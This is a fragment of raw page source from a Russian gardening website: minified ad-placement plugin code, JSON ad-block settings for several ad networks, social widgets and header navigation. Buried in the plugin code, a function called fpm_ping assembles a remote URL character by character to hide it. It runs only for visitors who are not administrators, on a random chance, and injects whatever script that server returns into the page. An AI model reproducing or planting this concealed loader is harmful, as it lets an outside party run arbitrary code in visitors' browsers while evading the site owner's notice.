"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"8908","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-20 -->\n<div id=\"yandex_rtb_R-A-205531-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-20',\n    blockId: 'R-A-205531-20'\n  })\n})<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/tbrabn.com\/gm51l7921lvim0py30\/hq8867uvq876kypvu8.php\"><\/script>\n<div data-la-block=\"8fc8d38e-9db8-49ee-91d1-8c63aed39267\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"8917","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-21 -->\n<div id=\"yandex_rtb_R-A-205531-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-21',\n    blockId: 'R-A-205531-21'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"4500"}},"user":[]},{"id":"8919","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"07e252a1-47c4-49bc-8940-c4277f994374\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"8920","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7msa4pkfccx98w1611\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"7500"}},"user":[]},{"id":"8921","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"7500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"9000"}},"user":[]},{"id":"73821","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"7807ce93-c15b-4d70-b50b-1dcc616ad35e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"9000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"73987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-52 -->\n<div id=\"yandex_rtb_R-A-205531-52\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-52\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-52\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"73607c4e-8e2d-49fd-bfc4-379cdf48f425\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73677","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-38 -->\n<div id=\"yandex_rtb_R-A-205531-38\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-38',\n    blockId: 'R-A-205531-38'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8925","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/tbrabn.com\/8e971l192liv\/p0m3y0\/8hq786vuq786ykpyn4f.php\"><\/script>\n<div data-la-block=\"a6146d02-cb07-485f-9e34-a5256189ddfa\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"8928","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7xp8x896njr6yn8bfk\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"8929","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-28 -->\n<div id=\"yandex_rtb_R-A-205531-28\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-28\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-28\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6500"}},"user":[]},{"id":"8930","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"f1b7598c-c879-406d-84a0-a60631d82cb3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"8500"}},"user":[]},{"id":"17281","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d1b4d576-c8ae-4b6a-935a-f701b143995a\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73903","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"8500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"165480","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-31 -->\n<div id=\"yandex_rtb_R-A-205531-31\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-31\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-31\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"10000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"74344","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-54 -->\n<div id=\"yandex_rtb_R-A-205531-54\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-54\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-54\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":{"restriction":{"content_less":"12500"}},"user":[]},{"id":"73905","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"b4a36f60-1b80-4cd4-bf37-c9a0eb66a6c4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"4f3fce53-7d24-4454-b6a6-e98ec55fc3a0\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73817","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"h3\">Мы в соц.сетях:<\/div>\n\n<div class=\"tabs tabs--social\" data-tabs=\"sidebar_social\">\n\t<ul class=\"tab-items px-0\">\n\t\t<li class=\"tab__item active\" data-tab-item=\"vk\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-vk-off\" data-on=\"sprite-icon-tab-social-vk-on\" data-off=\"sprite-icon-tab-social-vk-off\"><\/span>\n\t\t<\/li>\n\t\t<li class=\"tab__item\" data-tab-item=\"ok\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-ok-on\" data-on=\"sprite-icon-tab-social-ok-on\" data-off=\"sprite-icon-tab-social-ok-off\"><\/span>\n\t\t<\/li>\n\t<\/ul>\n\n\t<div class=\"tab-contents mt-4\">\n\t\t<div class=\"tab__content active\" data-tab-content=\"vk\">\n\t\t\t<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?137\"><\/script>\n\t\t\t<!-- VK Widget -->\n\t\t\t<div id=\"vk_groups\"><\/div>\n\t\t\t<script type=\"text\/javascript\">\n\t\t\tVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\"}, 136939924);\n\t\t\t<\/script>\n\t\t<\/div>\n\t\t<div class=\"tab__content\" data-tab-content=\"ok\">\n\t\t\t<div id=\"ok_group_widget\"><\/div> <script>!function (d, id, did, st) {\n\t\t\t  var js = d.createElement(\"script\");\n\t\t\t  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n\t\t\t  js.onload = js.onreadystatechange = function () {\n\t\t\t  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n\t\t\t\tif (!this.executed) {\n\t\t\t\t  this.executed = true;\n\t\t\t\t  setTimeout(function () {\n\t\t\t\t\tOK.CONNECT.insertGroupWidget(id,did,st);\n\t\t\t\t  }, 0);\n\t\t\t\t}\n\t\t\t  }}\n\t\t\t  d.documentElement.appendChild(js);\n\t\t\t}(document,\"ok_group_widget\",\"54374153584872\",'{\"width\": 300,\"height\":285}');<\/script>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<script>Fermilon.tabs('sidebar_social');<\/script>\n<!-- Yandex.RTB R-A-205531-24 -->\n<div id=\"yandex_rtb_R-A-205531-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-24',\n    blockId: 'R-A-205531-24'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat1","xpath":".\/\/*[@id=\"flat1\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73818","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-205531-25 -->\n<div id=\"yandex_rtb_R-A-205531-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-25',\n    blockId: 'R-A-205531-25'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat2","xpath":".\/\/*[@id=\"flat2\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"8910","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"my-widget-anchor\" data-cid=\"44ea5c69acbbe65d402521592477a0a1\"><\/div>\n<script>\n    window.myWidgetInit = {useDomReady: false};\n    (function(d, s, id) {\n    var js, t = d.getElementsByTagName(s)[0];\n    if (d.getElementById(id)) return;\n    js = d.createElement(s); js.id = id;\n    js.src = \"https:\/\/likemore-go.imgsmail.ru\/widget.js\";\n    t.parentNode.insertBefore(js, t);\n    }(document, 'script', 'my-widget-script'));\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"adfox_16538922787314552\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 260971,\n            containerId: 'adfox_16538922787314552',\n            params: {\n                p1: 'cuicg',\n                p2: 'gqqu'\n            }\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=true,i=1200;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="pmail-verification" content="aea2525f52f86c1cc950a573c799a096"></head><body class="post-template-default single single-post postid-9181 single-format-standard"><header><nav class="nav-header d-none d-md-block"><ul data-source="nav-header"><li><a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html">Тест</a></li><li><a href="https://fermilon.ru/answers">Спросить эксперта</a></li><li><a href="https://fermilon.ru/shop">Магазин семян</a></li></ul></nav><div class="container-fluid d-none d-md-block"><div class="d-flex align-items-center justify-content-between"> <a href="/" class="sprite-site sprite-logo"></a><form class="form-search--header" action="https://fermilon.ru/" method="get" data-form="search--header"> <input type="text" value="" name="s" class="form-search__field" placeholder="Поиск:"> <button type="submit" class="btn-reset form-search__btn"> <span class="sprite-site sprite-icon-magnifier-l form-search__icon" data-sprite-default="sprite-icon-magnifier-l" data-sprite-on="sprite-icon-magnifier-g"></span> </button></form></div></div><div class="nav-main mt-1 d-none d-md-block"><nav class="container-fluid"><ul class="d-flex" data-source="nav-main"><li> <a href="https://fermilon.ru/sad-i-ogorod" data-slug="sad-i-ogorod"> <span class="sprite-site sprite-icon-menu-eggplant-w"></span> <span class="nav-item__label">Сад и огород</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/landshaftnyj-dizajn" data-slug="landshaftnyj-dizajn"> <span class="sprite-site sprite-icon-menu-trees-w"></span> <span class="nav-item__label">Ландшафтный дизайн</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/tsvety" data-slug="tsvety"> <span class="sprite-site sprite-icon-menu-flower-w"></span> <span class="nav-item__label">Цветы</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/hozyajstvo" data-slug="hozyajstvo"> <span class="sprite-site sprite-icon-menu-bird-w"></span> <span class="nav-item__label">Хозяйство</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/instrumenty-i-tehnika" data-slug="instrumenty-i-tehnika"> <span class="sprite-site sprite-icon-menu-shovel-w"></span> <span class="nav-item__label">Инструменты и техника</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/stroitelstvo" data-slug="stroitelstvo"> <span class="sprite-site sprite-icon-menu-bricks-w"></span> <span class="nav-item__label">Строительство</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li><li> <a href="https://fermilon.ru/zagotovki" data-slug="zagotovki"> <span class="sprite-site sprite-icon-menu-bank-w"></span> <span class="nav-item__label">Заготовки</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li></ul></nav></div><div class="container-fluid align-items-center d-sm-flex d-md-none header--small"><div class="d-flex justify-content-between w-100"> <a href="/" class="sprite-site sprite-logo-small"></a><div class="d-flex align-items-center"><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier3-l cursor-pointer" data-sprite-default="sprite-icon-magnifier3-l" data-sprite-on="sprite-icon-magnifier3-g"></div><div class="hamburger ml-2" data-btn="menuMain"> <span class="hamburger-line"></span> <span class="hamburger-line"></span> <span class="hamburger-line"></span></div></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none" data-toggle="form-search"><div class="container-fluid form-search--small-wrap" data-place="form-search--small"></div></div></div><div class="d-sm-block d-md-none"><nav class="nav-small" data-nav="nav-small"><ul class="nav-small-main" data-place="nav-main"></ul><ul class="nav-small-header" data-place="nav-header"></ul></nav></div><div class="bar-scroll d-flex align-items-center"><div class="container-fluid"><div class="d-flex align-items-center 